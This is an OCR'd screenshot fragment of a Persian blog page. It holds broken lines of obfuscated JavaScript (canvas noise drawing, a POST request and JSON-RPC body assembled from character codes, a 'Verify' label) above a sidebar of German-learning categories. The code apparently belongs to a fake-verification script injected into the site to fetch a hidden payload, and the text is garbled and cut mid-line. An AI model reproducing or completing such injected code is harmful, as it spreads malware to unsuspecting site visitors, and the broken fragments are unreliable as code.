
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify
دسته بندی ها.
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۹)
زبان آلمانی
(۲۱)
شبکه اجتماعی.